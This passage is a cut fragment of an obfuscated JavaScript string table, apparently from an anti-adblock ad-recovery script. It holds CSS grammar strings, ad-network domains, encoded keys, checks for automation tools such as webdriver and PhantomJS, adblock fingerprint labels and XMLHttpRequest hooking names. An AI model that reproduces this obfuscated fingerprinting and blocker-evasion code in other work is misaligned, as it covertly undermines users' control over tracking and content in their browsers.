collapse|auto','priority','devicePixelRatio','script:','PerformanceResourceTiming_transferSize','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','larger|smaller','api.assertcom.de','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','function\x20','<declaration>','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','ACK','collect','<keyframe-block>+','cmVzZXJ2ZWQyT3V0cHV0','getConfig','<frequency>|<percentage>','isArray','start|middle|end','__as_xhr_open_args','getDetections','cmp.osano.com','idx','width|height|block|inline|self-block|self-inline','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','https://t.html-load.com','notificationPermissions\x20signal\x20unexpected\x20behaviour','permutive.com','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','HTMLElement_title','data-','FeatureFunction','samsungbrowser','upload','_selenium','3lift.com','Performance.network','important','[<length>{2,3}&&<color>?]','\x20undefined','__sa_','b3V0cHV0','wechat','gumgum.com','none|auto|textfield|menulist-button|<compat-auto>','auto|start|end|center|baseline|stretch','light|dark|<integer\x20[0,∞]>','connection','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','nhn','referrerPolicy','lines','<\x27right\x27>','<forgiving-selector-list>','adblock_fingerprint','googlesyndication\x5c.com','https://qa.html-load.com','<\x27margin-block-start\x27>','runBoredpandaMonitor\x20error','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','sepia(\x20<number-percentage>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','visible|hidden|clip|scroll|auto','[<geometry-box>|no-clip]#','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','urlGenerate','signal','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','\x20or\x20hex\x20digit','Node','<string>|<custom-ident>+','prototype','none|[first||[force-end|allow-end]||last]','aswift','Element','http://localhost','infinite|<number>','dump','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','replaceSync','argument\x20name\x20is\x20invalid','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','`,\x20expected\x20`','</a></span>','__lastWatirConfirm','option\x20encode\x20is\x20invalid','even','<number>|left|center|right|leftwards|rightwards','!(function(){','permission','<\x27margin-block-end\x27>','luminance|alpha','presage.io','url-token','scrollBy','getParameter','auto|<time>','opr','main_richload','HTMLFormElement_target','isBalanceEdge','as_parent','pagead2.googlesyndication.com','webdriverio','auto|none|preserve-parent-color','<track-size>+','gamezop.com','upright|rotate-left|rotate-right','transferSize','Declaration','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','dpi','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLAnchorElement_port','https://ssb-global.smartadserver.com/api/bid','Css','<absolute-size>|<relative-size>|<length-percentage>','sdkVersion','Response_url','none|circle|disc|square','setTargetingForGPTAsync','top|bottom|block-start|block-end|inline-start|inline-end','<single-transition>#','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','onetag-sys.com','})()','nightmarejs','Event_stopPropagation','is_blocking_ads','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','explicit','auto|none|text|all','ats.rlcdn.com','ocelot.studio','callPhantom','firstCharOffset','types','!important','cWJ1dw==','data-stndz-hidden','sourceMapURL\x20could\x20not\x20be\x20parsed','filename','https://img-load.com','\x27.\x27\x20<ident-token>','Wrong\x20value\x20`','none|[<number>|<percentage>]{1,3}','TopLevelCss','abc','connatix.com','resource','selectors','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','read-only|read-write|read-write-plaintext-only','onmozfullscreenchange','getProperty','HEAD','mediaType','opts','advertiserId','webdriver','directives','atrule','eventType','sectionChange','window.top.confiant.services().onASTAdLoad','Unknown\x20node\x20type:\x20','googleads.g.doubleclick.net','[diagonal-fractions|stacked-fractions]','open','grad','lax','Destroying\x20interstitial\x20slots\x20:\x20','this.href=\x27https://paid.outbrain.com/network/redir','call','/media/vpaid-display/iframe.html','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','SyntaxError','constructor','whitespace-token','trimLeft','getAtruleDescriptor','decodeId','sourceMap','normal|sub|super','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','_last','bind','syntaxStack','cootlogix.com','img_dggnaogcyx5g7dge2a9x2g7yda9d','bricks-co.com','el.quizlet.com','seedtag.com','setAttributeNS','<complex-selector>#','https://ad-delivery.net/px.gif?ch=1','domains','replaceChild','autobild.de','<counter()>|<counters()>','dbm_d','allocateCursor','pbstck.com','aW5wdXQ=','HTMLAnchorElement_attributionSrc','nextSibling','layer(\x20<layer-name>\x20)','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','false|true','$1\x20\x20\x20','start|end|center|baseline|stretch','sendXHR','browserEngineKind','__$webdriverAsyncExecutor','<number>','rhombusads.com','insertRule','CefSharp','knowt.com','<complex-selector-list>','attributeFilter','Atrule','_validateMapping','<\x27margin-right\x27>','option\x20path\x20is\x20invalid','undertone.com','avt','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','none|[<shape-box>||<basic-shape>]|<image>','ddg/','gptFetchSlots','\x20used\x20missed\x20syntax\x20definition\x20','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','fxios/','normal|spell-out||digits||[literal-punctuation|no-punctuation]','as-tester-handler-added','alpha|luminance|match-source','params','data:','isPropagationStoppedImmediate','polarbyte','URL','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','computerbild.de','HTMLIFrameElement','naver','1111194OfxIGW','cnlwYQ==','acos(\x20<calc-sum>\x20)','vmin','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Element_insertAdjacentHTML','www.whatcar.com','selectorText','getLastListNode','auto|sRGB|linearRGB','Apple','flat|preserve-3d','none|strict|content|[[size||inline-size]||layout||style||paint]','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','version','<\x27flex-shrink\x27>','<media-query>#','<head',',\x20height:\x20','merequartz.com','91d63f52','hasAttribute','clientHeight','denied','initLogUploadHandler','Destroying\x20blocked\x20slots\x20:\x20','event_sample_ratio','/prebid.js','adingo.jp','class\x20extends\x20self.XMLHttpRequest','adthrive-','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<div\x20class=\x22','google_ads','<url>','ups.analytics.yahoo.com','window.parent._df.t','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','miter|round|bevel','<relative-real-selector-list>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','__as_rej','issue','selenium','openx.net','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<length>|auto','\x20used\x20broken\x20syntax\x20definition\x20','quizlet.com','symbol','getLocation','phantomjs','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','display\x20none','mediaText','spawn','teads.tv','query','none|<dashed-ident>#','LayerList','trident','/recaptcha/api2/aframe','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','MSG_SYN','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','-src','Unknown\x20node\x20type\x20`','mezzomedia','vendor','HTMLAnchorElement_protocol','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','fminer','cmVzZXJ2ZWQxT3V0cHV0','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','data-freestar-ad','.gamezop.com','lookupNonWSType','<time>|none|x-weak|weak|medium|strong|x-strong','airtory.com','contrast(\x20[<number-percentage>]\x20)','ads.linkedin.com','<bg-position>#','tagan.adlightning.com','<page-selector-list>','window.process\x20is','ADM\x20(','truvidplayer.com','visible|auto|hidden','PluginArray','mfadsrvr.com','triggerCount','scroll-position|contents|<custom-ident>','getUserIds','none|chained','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','geoedge.be','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','__esModule','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','/cou/api_reco.php','richaudience.com','Element_innerHTML','Element_matches','!boolean-group','<angle>','slot_element_id','normal|bold|<number\x20[1,1000]>','reserved2','visible|hidden','https://m1.openfpcdn.io/botd/v','text','appendChild','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Parentheses','<color>{1,4}','positions','<complex-real-selector>#','Blocked\x20','`\x20should\x20not\x20contain\x20a\x20prelude','window.top.document.domain;','<script>','none|[fill|fill-opacity|stroke|stroke-opacity]#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','MSG_ACK_INVISIBLE','admost.com','file','matchMedia','Bad\x20value\x20for\x20`','8573741755808484570000','<\x27border-top-color\x27>','https://ap.lijit.com/rtb/bid','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','navigator','adngin-','head','none|in-flow|all','adsafeprotected.com','title\x20(english\x20only)','atrules','/runner.html','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','.pages.dev','-ad','config','as_debug','cmVzZXJ2ZWQy','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','/pagead/drt/ui','mozInnerScreenX','rng','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]',';\x20Priority=High','28021ONBVWG','addType_','hashchange','https://ghb.adtelligent.com/v2/auction/','N\x20is\x20expected','as_json_modifier','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/dbm/ad','eatDelim','SharedStorageWorklet_addModule','__isProxy','scroll','Document_createElement','gecko','auto|normal|active|inactive|disabled','Please\x20enter\x20the\x20password','parentElement','<div\x20class=\x22CAN_content\x22>','Combinator\x20is\x20expected','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[v